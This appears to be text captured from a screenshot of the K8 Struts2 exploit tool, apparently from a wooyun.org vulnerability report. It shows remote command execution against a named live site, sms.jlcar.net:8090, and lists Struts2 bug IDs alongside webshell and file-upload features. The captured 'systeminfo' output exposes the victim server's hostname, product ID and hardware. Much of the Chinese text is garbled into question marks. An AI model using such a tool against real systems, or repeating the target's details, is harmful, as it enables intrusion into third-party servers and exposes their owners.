 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sms.jlcar.net:8090/user/loginAction 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> systeminfo
================================================================================
???: WIN-6LTGBIR2NUN
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 55041-554-6997326-84975
??????: 2014/12/28, 12:30:08
??????: 2015/6/11, 4:38:29
?????: Dell Inc.
????: PowerEdge R910
????: x64-based PC
???: ??? 4 ?????
[01]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
[02]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
[03]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
[04]: Intel64 Family 6 Model 46 Stepping 6 GenuineIntel ~1862 Mhz
BIOS ??: Dell Inc. 1.2.0, 2010/6/22
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: ??
??: (UTC+08:00)??????????????????
??????: 32,758 MB
???????: 11,977 MB
????: ???: 65,514 MB
????: ??: 31,002 MB
????: ???: 34,512 MB
??????: C:\pagefile.sys
?: WORKGROUP
?????: ??
????: ??? 221 ??????
www.wooyun.org